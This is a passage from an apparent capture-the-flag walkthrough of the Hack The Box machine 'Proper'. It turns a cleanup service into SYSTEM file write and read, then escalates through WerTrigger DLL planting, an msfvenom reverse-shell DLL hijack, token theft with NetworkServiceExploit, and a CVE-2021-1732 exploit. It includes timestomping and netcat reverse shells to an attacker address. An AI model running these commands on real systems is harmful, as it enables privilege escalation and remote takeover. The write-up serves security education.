<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">copy</span><span class="w"> </span><span class="nx">\programdata\cleanup\QzpcVXNlcnNcd2ViXERvd25sb2Fkc1x0ZXN0LnR4dA</span><span class="o">==</span><span class="w"> </span><span class="n">\programdata\cleanup\Qzpcd2luZG93c1xzeXN0ZW0zMlwweGRmLnR4dA</span><span class="o">==</span><span class="w">
</span></code></pre></div></div>

<p>Restore:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w"> </span><span class="nt">-R</span><span class="w"> </span><span class="nx">C:\windows\system32\0xdf.txt</span><span class="w">
</span><span class="go">Restoring C:\windows\system32\0xdf.txt
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="kr">type</span><span class="w"> </span><span class="n">C:\windows\system32\0xdf.txt</span><span class="w">
</span><span class="go">0xdf was here
</span></code></pre></div></div>

<p>That looks a lot like arbitrary write as SYSTEM.</p>

<h3 id="shell-via-wertrigger">Shell via WerTrigger</h3>

<h4 id="write-dll-to-system32">Write DLL to System32</h4>

<p>Converting arbitrary write to shell on Windows is less trivial than on Linux, but still possible. <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop---privileged-file-write">PayloadsAllTheThings has a section on it</a>. It mentions DiagHub (which I used back in <a href="/2019/07/06/htb-hackback.html#arbitrary-write--diaghub--system">HackBack</a>) as now patched, UsoDLLLoader (may be patched in some insider builds), and WerTrigger. I was able to get the <a href="https://github.com/sailay1996/WerTrigger">WerTrigger POC</a> to work.</p>

<p>The way to exploit this is to write the <code class="language-plaintext highlighter-rouge">phoneinfo.dll</code> binary from the repo into <code class="language-plaintext highlighter-rouge">C:\Windows\System32</code> and then trigger it’s being run with the error reporting process.</p>

<p>I’ll upload <code class="language-plaintext highlighter-rouge">phoneinfo.dll</code> to <code class="language-plaintext highlighter-rouge">Downloads</code> and update the timestamps:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\users\web\downloads&gt;</span><span class="w"> </span><span class="n">iwr</span><span class="w"> </span><span class="nx">http://10.10.14.10/phoneinfo.dll</span><span class="w"> </span><span class="nt">-outfile</span><span class="w"> </span><span class="nx">phoneinfo.dll</span><span class="w">
</span><span class="gp">PS C:\users\web\downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">phoneinfo.dll</span><span class="p">)</span><span class="o">.</span><span class="nf">CreationTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\users\web\downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">phoneinfo.dll</span><span class="p">)</span><span class="o">.</span><span class="nf">LastAccessTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\users\web\downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">phoneinfo.dll</span><span class="p">)</span><span class="o">.</span><span class="nf">LastWriteTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span></code></pre></div></div>

<p>Now run the cleaner:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w">
</span><span class="go">Cleaning C:\Users\web\Downloads
</span></code></pre></div></div>

<p>I’ll need the new filename in <code class="language-plaintext highlighter-rouge">System32</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"C:</span><span class="se">\W</span><span class="s2">indows</span><span class="se">\S</span><span class="s2">ystem32</span><span class="se">\p</span><span class="s2">honeinfo.dll"</span> | <span class="nb">base64</span>
<span class="go">QzpcV2luZG93c1xTeXN0ZW0zMlxwaG9uZWluZm8uZGxs
</span></code></pre></div></div>

<p>Use that to make the copy and then restore:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">copy</span><span class="w"> </span><span class="nx">QzpcVXNlcnNcd2ViXERvd25sb2Fkc1xwaG9uZWluZm8uZGxs</span><span class="w"> </span><span class="nx">QzpcV2luZG93c1xTeXN0ZW0zMlxwaG9uZWluZm8uZGxs</span><span class="w"> 
</span><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w"> </span><span class="nt">-R</span><span class="w"> </span><span class="nx">C:\Windows\System32\phoneinfo.dll</span><span class="w">
</span><span class="go">Restoring C:\Windows\System32\phoneinfo.dll
</span></code></pre></div></div>

<p>I’ve just written a dll into <code class="language-plaintext highlighter-rouge">System32</code> that will be used when the windows error reporting program runs.</p>

<h4 id="trigger-wer-exploit">Trigger WER Exploit</h4>

<p>The GitHub repo has a binary that triggers the backdoor. The <a href="https://github.com/sailay1996/WerTrigger/blob/master/src/WerTrigger/WerTrigger/WerTrigger.cpp">source</a> shows it does the following tasks:</p>

<ul>
  <li>Creates a directory, <code class="language-plaintext highlighter-rouge">c:\programdata\microsoft\windows\wer\reportqueue\a_b_c_d_e</code></li>
  <li>Copies the <code class="language-plaintext highlighter-rouge">REport.wer</code> to <code class="language-plaintext highlighter-rouge">c:\programdata\microsoft\windows\wer\reportqueue\a_b_c_d_e\\Report.wer</code></li>
  <li>Runs <code class="language-plaintext highlighter-rouge">cmd /c SCHTASKS /RUN /TN "Microsoft\Windows\Windows Error Reporting\QueueReporting"</code></li>
  <li>Deletes <code class="language-plaintext highlighter-rouge">c:\\programdata\\microsoft\\windows\\wer\\reportqueue\\a_b_c_d_e</code></li>
  <li>Connects to the shell on 127.0.0.1:443.</li>
</ul>

<p>I can do these steps without the binary.</p>

<p>I’ll make the directory above, and upload the <code class="language-plaintext highlighter-rouge">Report.wer</code> from GitHub into it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="n">mkdir</span><span class="w"> </span><span class="nx">C:\programdata\microsoft\windows\wer\reportqueue\a_b_c_d_e</span><span class="w">       
</span><span class="go">    Directory: C:\programdata\microsoft\windows\wer\reportqueue

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/16/2021  10:38 AM                a_b_c_d_e

</span><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="n">iwr</span><span class="w"> </span><span class="nx">http://10.10.14.10/Report.wer</span><span class="w"> </span><span class="nt">-outfile</span><span class="w"> </span><span class="nx">C:\programdata\microsoft\windows\wer\reportqueue\a_b_c_d_e\Report.wer</span><span class="w">
</span></code></pre></div></div>

<p>Now I’ll trigger the error reporting task:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="nx">SCHTASKS</span><span class="w"> </span><span class="nx">/RUN</span><span class="w"> </span><span class="nx">/TN</span><span class="w"> </span><span class="s2">"Microsoft\Windows\Windows Error Reporting\QueueReporting"</span><span class="w">
</span><span class="go">SUCCESS: Attempted to run the scheduled task "Microsoft\Windows\Windows Error Reporting\QueueReporting".
</span></code></pre></div></div>

<p>There’s now a shell listening on 1337:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="n">netstat</span><span class="w"> </span><span class="nt">-ano</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">findstr</span><span class="w"> </span><span class="nx">1337</span><span class="w">
</span><span class="go">  TCP    127.0.0.1:1337         0.0.0.0:0              LISTENING       1560
</span></code></pre></div></div>

<p>I could create a tunnel to it, or just upload <code class="language-plaintext highlighter-rouge">nc</code> and connect locally. I’ll do the later:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\nc64.exe</span><span class="w"> </span><span class="nx">127.0.0.1</span><span class="w"> </span><span class="nx">1337</span><span class="w">
</span><span class="go">
Microsoft Windows [Version 10.0.17763.1728]
(c) 2018 Microsoft Corporation. All rights reserved.

</span><span class="gp">C:\Windows\system32&gt;</span><span class="w"> </span><span class="n">whoami</span><span class="w">
</span><span class="go">nt authority\system
</span></code></pre></div></div>

<p>I can now get the flag:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\Windows\system32&gt;</span><span class="w"> </span><span class="nb">type</span> <span class="se">\u</span>sers<span class="se">\a</span>dministrator<span class="se">\d</span>esktop<span class="se">\r</span>oot.txt
<span class="go">30af35b8************************
</span></code></pre></div></div>

<h2 id="beyond-root---other-roots">Beyond Root - Other Roots</h2>

<h3 id="arbitrary-read">Arbitrary Read</h3>

<h4 id="sniff-pipe">Sniff Pipe</h4>

<p>I heard that other solved this challenge by converting the cleanup processes into arbitrary read as well as write. To do this, I’ll show a tool called <a href="https://ioninja.com/plugins/pipe-monitor.html">Pipe Monitor</a> from IONinja. The tool only comes with a free 7-day license, but that’s enough to solve this part.</p>

<p>I’ll install it in my Windows VM, start it, and create a new session. In the window, I’ll select “Pipe Monitor” and make sure to check the “Run as Administrator” box. Then I’ll click OK, and click on the Capture icon on the right to start a capture:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210316152720464.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210316152720464.png" alt="image-20210316152720464" class="include_image " />
</picture>

<p>With the server already started, and a file old enough to be cleaned up in place, I’ll run the <code class="language-plaintext highlighter-rouge">client.exe</code>. The communications between client and server are exposed. The client is sending the command <code class="language-plaintext highlighter-rouge">CLEAN [path]\n</code> to the pipe. I’ll restore the file, and it’s also just sent as commands in plaintext into the pipe:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210316151243797.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210316151243797.png" alt="image-20210316151243797" class="include_image " />
</picture>

<h4 id="powershell-client">PowerShell Client</h4>

<p><code class="language-plaintext highlighter-rouge">client.exe</code> only checks in the users <code class="language-plaintext highlighter-rouge">Downloads</code> directory. But if I write my own client, I can send whatever files I want over the pipe.</p>

<p>I’ll create a handle to the pipe and connect to it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="nv">$pipe</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">System.IO.Pipes.NamedPipeClientStream</span><span class="p">(</span><span class="s2">"\\.\cleanupPipe"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="nv">$pipe</span><span class="o">.</span><span class="nf">Connect</span><span class="p">()</span><span class="w">
</span></code></pre></div></div>

<p>Now I’ll create a <code class="language-plaintext highlighter-rouge">StreamWriter</code> object to write into the pipe:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="nv">$sw</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="nx">System.IO.StreamWriter</span><span class="p">(</span><span class="nv">$pipe</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="nv">$sw</span><span class="o">.</span><span class="nf">AutoFlush</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="bp">$true</span><span class="w">
</span></code></pre></div></div>

<p>I’ll clean <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="nv">$sw</span><span class="o">.</span><span class="nf">Write</span><span class="p">(</span><span class="s2">"CLEAN C:\users\administrator\desktop\root.txt</span><span class="se">`n</span><span class="s2">"</span><span class="p">)</span><span class="w">  
</span></code></pre></div></div>

<p>It worked:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\&gt;</span><span class="w"> </span><span class="n">ls</span><span class="w"> </span><span class="nx">\programdata\cleanup</span><span class="w">
</span><span class="go">

    Directory: C:\programdata\cleanup


Mode                LastWriteTime         Length Name                                                                  
----                -------------         ------ ----                                                                  
-a----        3/16/2021  12:37 PM            192 QzpcdXNlcnNcYWRtaW5pc3RyYXRvclxkZXNrdG9wXHJvb3QudHh0                  
</span></code></pre></div></div>

<p>That’s <code class="language-plaintext highlighter-rouge">root.txt</code>. I’ll copy it to <code class="language-plaintext highlighter-rouge">\programdata</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"QzpcdXNlcnNcYWRtaW5pc3RyYXRvclxkZXNrdG9wXHJvb3QudHh0"</span> | <span class="nb">base64</span> <span class="nt">-d</span>
<span class="go">C:\users\administrator\desktop\root.txt
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"C:</span><span class="se">\\</span><span class="s2">programdata</span><span class="se">\\</span><span class="s2">0xdf.txt"</span> | <span class="nb">base64</span>
<span class="go">QzpccHJvZ3JhbWRhdGFcMHhkZi50eHQ=
PS C:\&gt; copy \programdata\cleanup\QzpcdXNlcnNcYWRtaW5pc3RyYXRvclxkZXNrdG9wXHJvb3QudHh0 \programdata\cleanup\Qzpwcm9ncmFtZGF0YTB4ZGYudHh0
</span></code></pre></div></div>

<p>I can restore it the way I did before, and there’s the flag:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w"> </span><span class="nt">-R</span><span class="w"> </span><span class="nx">C:\programdata\0xdf.txt</span><span class="w">                    
</span><span class="go">Restoring C:\programdata\0xdf.txt

</span><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="kr">type</span><span class="w"> </span><span class="n">C:\programdata\0xdf.txt</span><span class="w">
</span><span class="go">30af35b8************************
</span></code></pre></div></div>

<h3 id="via-networkservice">Via NetworkService</h3>

<p>This is just another way to abuse the arbitrary write. This path takes two hops to get to SYSTEM, first through the network service user.</p>

<h4 id="shell-as-network-service">Shell as network service</h4>

<p>I need a DLL payload, and AV isn’t causing issues on this box, so I’ll create one with <code class="language-plaintext highlighter-rouge">msfvenom</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>msfvenom <span class="nt">-p</span> windows/x64/shell_reverse_tcp <span class="nt">-f</span> dll <span class="nv">LHOST</span><span class="o">=</span>10.10.14.10 <span class="nv">LPORT</span><span class="o">=</span>443 <span class="o">&gt;</span> rev.dll
<span class="go">[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
</span></code></pre></div></div>

<p>I’ll upload it to Proper, change the times, clean it to get it into storage:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">wget</span><span class="w"> </span><span class="nx">10.10.14.10/rev.dll</span><span class="w"> </span><span class="nt">-outfile</span><span class="w"> </span><span class="nx">rev.dll</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="nv">$f</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"rev.dll"</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nv">$f</span><span class="p">)</span><span class="o">.</span><span class="nf">creationTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nv">$f</span><span class="p">)</span><span class="o">.</span><span class="nf">LastaccessTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nv">$f</span><span class="p">)</span><span class="o">.</span><span class="nf">LastWriteTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w">
</span><span class="go">Cleaning C:\Users\web\Downloads
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cd</span><span class="w"> </span><span class="nx">\programdata\cleanup</span><span class="w">
</span><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">dir</span><span class="w">
</span><span class="go">

    Directory: C:\programdata\cleanup


Mode                LastWriteTime         Length Name                                                                   
----                -------------         ------ ----                                                                   
-a----        3/17/2021   1:22 PM          34872 QzpcVXNlcnNcd2ViXERvd25sb2Fkc1xyZXYuZGxs
</span></code></pre></div></div>

<p>I want to move this file to <code class="language-plaintext highlighter-rouge">system32</code> as <code class="language-plaintext highlighter-rouge">tzres.dll</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"C:</span><span class="se">\W</span><span class="s2">indows</span><span class="se">\S</span><span class="s2">ystem32</span><span class="se">\w</span><span class="s2">bem</span><span class="se">\t</span><span class="s2">zres.dll"</span> | <span class="nb">base64</span> 
<span class="go">QzpcV2luZG93c1xTeXN0ZW0zMlx3YmVtXHR6cmVzLmRsbA==
</span></code></pre></div></div>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">copy</span><span class="w"> </span><span class="nx">QzpcVXNlcnNcd2ViXERvd25sb2Fkc1xyZXYuZGxs</span><span class="w"> </span><span class="nx">QzpcV2luZG93c1xTeXN0ZW0zMlx3YmVtXHR6cmVzLmRsbA</span><span class="o">==</span><span class="w">
</span><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w"> </span><span class="nt">-R</span><span class="w"> </span><span class="nx">C:\Windows\System32\wbem\tzres.dll</span><span class="w">
</span><span class="go">Restoring C:\Windows\System32\wbem\tzres.dll
</span></code></pre></div></div>

<p>This DLL is called by the <code class="language-plaintext highlighter-rouge">systeminfo</code> command, so running that will trigger a reverse shell to me as network service:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata\cleanup&gt;</span><span class="w"> </span><span class="n">systeminfo</span><span class="w">
</span><span class="go">systeminfo
ERROR: The remote procedure call failed.
</span></code></pre></div></div>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>nc <span class="nt">-lnvp</span> 443
<span class="go">listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.231] 49680
Microsoft Windows [Version 10.0.17763.1728]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32&gt;whoami
nt authority\network service
</span></code></pre></div></div>

<h4 id="shell-as-system">Shell as SYSTEM</h4>

<p>network service does have <code class="language-plaintext highlighter-rouge">SeImpresonatePrivilege</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\ProgramData&gt;</span><span class="nb">whoami</span> /priv
<span class="go">
PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State   
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled 
SeImpersonatePrivilege        Impersonate a client after authentication Enabled 
SeCreateGlobalPrivilege       Create global objects                     Enabled 
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
</span></code></pre></div></div>

<p>So I could run <a href="https://github.com/antonioCoco/RoguePotato">RoguePotato</a> to get a shell from here. There’s also <a href="https://www.tiraniddo.dev/2020/04/sharing-logon-session-little-too-much.html">this post</a> by Forshaw, which details how to target the RPCSS service process, which also runs as NETWORK SERVICE and almost always has tokens for SYSTEM. The post goes into how to steal them. And Decoder <a href="https://github.com/decoder-it/NetworkServiceExploit">wrote an executable</a> to just do that automatically.</p>

<p>I’ll download Decoder’s repo into a Windows VM, double click the <code class="language-plaintext highlighter-rouge">.sln</code> file to open it in Visual Studio, and select build. Once that succeeds, I’ll copy the resulting <code class="language-plaintext highlighter-rouge">.exe</code> back to my Parrot VM, and upload it to Proper.</p>

<p>Running it prints the syntax:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\ProgramData&gt;</span>.<span class="se">\N</span>etworkServiceExploit.exe
<span class="go">NetworkServiceExploit.exe:
         -c &lt;command&gt;
         -i interactive mode
         -l list unique tokens
         -p &lt;pid&gt; specific pid to look for
</span></code></pre></div></div>

<p>Some playing around with it reveals that if I don’t use <code class="language-plaintext highlighter-rouge">-i</code>, it doesn’t show me output or wait for a return. Once I figured that out, it works:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\ProgramData&gt;</span>.<span class="se">\N</span>etworkServiceExploit.exe <span class="nt">-i</span> <span class="nt">-c</span> <span class="nb">whoami</span>
<span class="go">[*] Creating Pipe: frAQBc8Wsa1
[*] Listening on pipe \\.\pipe\frAQBc8Wsa1, waiting for client to connect
[*] Client connected!
[*] Enumerating tokens...Done!
[*] Processing tokens, looking for NT AUTHORITY\DECODER... just kidding ;-) looking for:NT AUTHORITY\SYSTEM...
[+] Requested token found!!!
[*] Attempting to create new child process and communicate via anonymous pipe

nt authority\system
[*] Returning from exited process
</span></code></pre></div></div>

<p>I can just use the <code class="language-plaintext highlighter-rouge">nc64.exe</code> already on Proper to get a shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\ProgramData&gt;</span>.<span class="se">\N</span>etworkServiceExploit.exe <span class="nt">-c</span> <span class="s2">"</span><span class="se">\p</span><span class="s2">rogramdata</span><span class="se">\n</span><span class="s2">c64.exe -e cmd 10.10.14.10 443"</span> <span class="nt">-i</span>
<span class="go">.\NetworkServiceExploit.exe -c "\programdata\nc64.exe -e cmd 10.10.14.10 443" -i
[*] Creating Pipe: frAQBc8Wsa1
[*] Listening on pipe \\.\pipe\frAQBc8Wsa1, waiting for client to connect
[*] Client connected!
[*] Enumerating tokens...Done!
[*] Processing tokens, looking for NT AUTHORITY\DECODER... just kidding ;-) looking for:NT AUTHORITY\SYSTEM...
[+] Requested token found!!!
[*] Attempting to create new child process and communicate via anonymous pipe
</span></code></pre></div></div>

<p>It hangs there, but at <code class="language-plaintext highlighter-rouge">nc</code> there’s a shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>nc <span class="nt">-lnvp</span> 443
<span class="go">listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.231] 49696
Microsoft Windows [Version 10.0.17763.1728]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\ProgramData&gt;whoami
nt authority\system
</span></code></pre></div></div>

<h3 id="cve-2021-1732">CVE-2021-1732</h3>

<p>This <a href="https://github.com/KaLendsi/CVE-2021-1732-Exploit">really slick POC for CVE-2021-1732</a> was published about a week and a half before Proper’s release, and Proper was vulnerable to it at it’s release (though I don’t know of anyone who first solved it this way).</p>

<p>I’ll download the repo to my windows VM, open it in Visual Studio, and build it as is. There are a bunch of warnings, but it succeeds:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210316155405896.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210316155405896.png" alt="image-20210316155405896" class="include_image " />
</picture>

<p>I’ll copy that output exe to my Parrot VM, and then upload it to Proper:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="n">iwr</span><span class="w"> </span><span class="nx">http://10.10.14.10/ExploitTest.exe</span><span class="w"> </span><span class="nt">-outfile</span><span class="w"> </span><span class="nx">e.exe</span><span class="w">
</span></code></pre></div></div>

<p>The gif on GitHub shows it running as <code class="language-plaintext highlighter-rouge">Exploit.exe whoami</code>, so I’ll give that a try. It works:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\e.exe</span><span class="w"> </span><span class="nx">whoami</span><span class="w">                                               
</span><span class="go">.\e.exe whoami                               
Press any key to continue . . .              

CreateWnd                                    
Hwnd:0015006e   qwfirstEntryDesktop=000001F1FD601AF0
BaseAddress:000001F1FD601000   RegionSize=:0000000000003000
Hwnd:000a005e   qwfirstEntryDesktop=000001F1FD601CB0
BaseAddress:000001F1FD601000   RegionSize=:0000000000003000
Hwnd:000a009a   qwfirstEntryDesktop=000001F1FD601E70
BaseAddress:000001F1FD601000   RegionSize=:0000000000003000
Hwnd:000d0098   qwfirstEntryDesktop=000001F1FD602030
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:0010007a   qwfirstEntryDesktop=000001F1FD6021F0
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:00c9002e   qwfirstEntryDesktop=000001F1FD6023B0
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:000e007c   qwfirstEntryDesktop=000001F1FD602570
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:000a0092   qwfirstEntryDesktop=000001F1FD602730
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:000200a2   qwfirstEntryDesktop=000001F1FD6028F0
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Hwnd:000300a0   qwfirstEntryDesktop=000001F1FD602AB0
BaseAddress:000001F1FD602000   RegionSize=:0000000000002000
Min BaseAddress:000001F1FD601000   RegionSize=:0000000000003000
MagciHwnd==00000000000400A0                  
realMagicHwnd=00000000000400A0               
dwRet=0000000000001E20                       
tagWndMin_offset_0x128=0000000000001E20
g_qwExpLoit=FFFFF634C08223C0                 
qwFrist read=FFFFF634C0834140                
qwSecond read=FFFFD1886DE11810               
qwSecond read=FFFFF634C26D0000               
qwFourth read=FFFFF634C07AF010               
qwFifth read=FFFFD18870D48080                
qwSixth read=FFFFD1886CB71080                
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 4020!            
===============================              
nt authority\system                          

Press any key to continue . . .
</span></code></pre></div></div>

<p>I’ll try a reverse shell with <code class="language-plaintext highlighter-rouge">nc64.exe</code> that I uploaded earlier:</p>

